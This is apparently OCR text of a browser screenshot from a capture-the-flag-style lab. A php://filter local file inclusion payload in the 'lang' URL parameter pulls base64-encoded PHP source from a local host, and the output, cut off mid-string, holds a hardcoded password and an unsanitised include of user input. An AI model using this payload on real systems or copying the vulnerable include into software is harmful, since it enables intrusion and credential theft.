 Vibranium Market - Mozilla Firefox
Vibranium Market
192.168.43.57/?lang=php://filter/convert.base64-encode/resource=index
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
PD9waHAKJHBhc3N3b3JkID0iTmlhbWV5NEV2ZXIyMjchISEiIDsvL0kgaGF2ZSB0byByZW1lbWJlciBpdAoKaWYgKGlzc2V0KCRfR0VUWydsYW5nJ10pKQp7CmluY2x1ZGUoJF9HRVRbJ2